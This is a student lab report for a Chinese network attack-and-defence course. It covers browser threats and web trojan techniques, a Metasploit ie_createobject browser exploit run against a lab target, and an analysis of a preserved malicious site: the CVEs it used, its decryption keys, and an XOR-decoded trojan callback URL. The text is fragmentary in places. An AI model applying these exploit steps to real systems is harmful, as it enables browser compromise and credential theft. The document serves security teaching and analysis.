《网络攻防实践》第12周作业

总体结构

| 这个作业属于哪个课程 | https://edu.cnblogs.com/campus/besti/19attackdefense |

| 这个作业的要求在哪里 | https://edu.cnblogs.com/campus/besti/19attackdefense/homework/10756 |

| 我在这个课程的目标是 | 学习网络攻防知识,增强动手实践能力。 |

| 这个作业在哪个具体方面帮助我实现目标 | 学习Linux网络防御知识。 |

| 作业正文 | 见下 |

| 参考文献 | [1].网络攻防实践-诸葛建伟 |

- 总体结构

- 1.实践内容

- 1.1 Web浏览器的技术发展和安全威胁

- 2.实践过程

- 任务一:使用攻击机进行浏览器渗透攻击实践。

- 任务二:网站挂马分析实践

- 任务三: Web浏览器渗透攻击对抗实验

- 任务四:Web浏览器遭遇攻击、取证分析

- 3.学习中遇到的问题及解决

- 4.实践总结

1.实践内容



1.1 Web浏览器的技术发展和安全威胁

浏览器技术的发展特点主要包括安全性、速度性、扩展性以及隐私性。

| Trident | 代表作品是IE,俗称IE内核;使用IE内核的浏览器包括、傲游、世界之窗、百度浏览器、兼容模式的浏览器等 |

| WebKit内核 | 代表作品是Safari、旧版的Chrome |

| Presto内核 | 代表作品是Opera,Presto是由Opera Software开发的浏览器排版引擎,它是世界公认最快的渲染速度的引擎。在13年之后,Opera宣布加入谷歌阵营,弃用了 Presto |

| Blink内核 | 代表作品是Chrome、Opera;由Google和Opera Software开发的浏览器排版引擎 |

| Gecko内核 | 代表作品是Firefox,俗称Firefox内核 |

| Chromium内核 | 这个比较特殊,Chromium是谷歌的开源项目是一款浏览器,Chrome 是Chromium的稳定版。国内的大部分双核浏览器都采用Chromium内核 |

Web浏览安全威胁位置

(1)针对传输网络的网络安全协议安全威胁

(2)针对Web端系统平台的安全威胁

(3)针对Web浏览器软件及插件程序的渗透攻击威胁

(4)针对互联网用户的社会工程学攻击威胁

网页木马的下载

(1)将木马伪装为页面元素。木马则会被浏览器自动下载到本地

(2)利用脚本运行的漏洞下载木马

(3)利用脚本运行的漏洞释放隐含在网页脚本中的木马

(4)将木马伪装为缺失的组件,或和缺失的组件捆绑在一起(例如:flash播放插件)。这样既达到了下载的目的,下载的组件又会被浏览器自动执行

(5)通过脚本运行调用某些com组件,利用其漏洞下载木马

(6)在渲染页面内容的过程中利用格式溢出释放木马(例如:ani格式溢出漏洞)

(7)在渲染页面内容的过程中利用格式溢出下载木马(例如:flash9.0.115的播放漏洞)

网页木马的执行

(1)利用页面元素渲染过程中的格式溢出执行shellcode进一步执行下载的木马

(2)利用脚本运行的漏洞执行木马

(3)伪装成缺失组件的安装包被浏览器自动执行

(4)通过脚本调用com组件利用其漏洞执行木马

(5)利用页面元素渲染过程中的格式溢出直接执行木马

(6)利用com组件与外部其他程序通讯,通过其他程序启动木马(例如:realplayer10.5存在的播放列表溢出漏洞)

挂马的方式

(1)为了保持网页木马的隐蔽性,网马会选择各种方法隐藏自己,如利用各种标签隐藏自己、代码中使用加密、混淆的技术,目的是降低被发现的可能性

(2)HTML隐藏标签

(3)JavaScript代码中引入

(4)其他网页技术

(5)其他挂马技术

HTML隐藏标签

(1)利用HTML的标签或者一些脚本引入

// 高宽为0,不会显示

(2)此类在页面的源码中还是很容易发现

JavaScript代码中引入

JavaScript代码中引入

(3)利用URL欺骗,示例代码如下:

x

2.实践过程





任务一:使用攻击机进行浏览器渗透攻击实践。



//设置攻击程序

use exploit/windows/browser/ie_createobject

//攻击机及靶机地址地址

set rhost 192.168.200.8

set lhost 192.168.3.124

exploit

复制地址http://192.168.200.8:8080/0CePe8WNjhS8Vz

任务二:网站挂马分析实践

说明:

这个挂马网站现在已经无法访问了,但蜜网课题组的成员保留了最初做分析时所有的原始文件。首先你应该访问 start.html,在这个文件中给出了 new09.htm 的地址,在进入 new09.htm后,每解密出一个文件地址,请对其作32位MD5散列,以散列值为文件名到http://192.168.68.253/scom/hashed/目录下去下载对应的文件(注意:文件名中的英文字母为小写, 且没有扩展名),即为解密出的地址对应的文件。如果解密出的地址给出的是网页或脚本文件,请继续解密;如果解密出的地址是二进程序文件,请进行静态反汇编或动态调试。重复以上过程直到这些文件被全部分析完成。请注意:被散列的文件地址应该是标准的 URL形式,形如 http://xx.18dd.net/a/b.htm,否则会导致散列值计算不正确而无法继续。

问题:

1.试述你是如何一步步地从所给的网页中获取最后的真实代码的?

2.网页和 JavaScript 代码中都使用了什么样的加密方法?你是如何解密的?

3.从解密后的结果来看,攻击者利用了那些系统漏洞?

4.解密后发现了多少个可执行文件?其作用是什么?

5.这些可执行文件中有下载器么?如果有,它们下载了哪些程序?这些程序又是什么作用的?



根据实验指导书获取了钓鱼网站的大致结构

MD5(http://aa.18dd.net/aa/kl.htm,32) = 7f60672dcd6b5e90b6772545ee219bd3



MD5(http://js.users.51.la/1299644.js,32) = 23180a42a2ff1192150231b44ffdf3d3

查看hashed文件中对应的文件.

23180a42a2ff1192150231b44ffdf3d3

7f60672dcd6b5e90b6772545ee219bd3

加密方式:Base64编码, xxtea加密(密钥:script),

加解密网站 密钥为script

MS06-014网马:攻击MS06-014安全漏洞,MDAC RDS.Dataspace ActiveX控件远程代码执行漏洞

暴风影音网马:攻击CVE-2007-4816安全漏洞,暴风影音2 mps.dll组件多个缓冲区溢出漏洞

PPStream网马:攻击CVE-2007-4748安全漏洞,PPStream 堆栈溢出





IDA Pro打开这个pps.exe,查看其字符串。

首先这个软件会下载一堆木马文件*.exe。

生成自动运行的文件(":\AutoRun.inf","[AutoRun] open=","AutoRun.inf","shell\Auto\command=")

百度搜霸网马攻击:CVE-2007-4105安全漏洞百度搜霸ActiveX控件远程代码执行漏洞

盗号木马4.Exe释放的特殊文件

$WINDOWS\Fonts\enweafx.fon

伪装为Windows字体文件,内容却是一个加密的可疑URL地址

Url1=EC1A060602485D5D0505055C02064B47420B005C111C5D1907084A0A185D021D01065C130102

使用了一种简单加密方法

特殊文件解密结果

密文=EC 1A 06 06 02 48 5D 5D 05 05 05 5C 02 06 4B 47 42 0B 00 5C 11 1C 5D 19 07 08 4A 0A 18 5D 02 1D 01 06 5C 13 01 02

明文= 68 74 74 70 3A 2F 2F 77 77 77 2E 70 74 39 35 30 79 72 2E 63 6E 2F 6B 75 7A 38 78 6A 2F 70 6F 73 74 2E 61 73 70

明文 http://www.pt950yr.cn/kuz8xj/post.asp

解密方法:XOR 0x72

任务三: Web浏览器渗透攻击对抗实验

打开实验中的ms06-014漏洞的js代码。使用下面的工具进行美化

js混淆解密在线工具

之后得到的js代码如下所示

< html > < head > < title > < /title>

GNNkmzjVHPe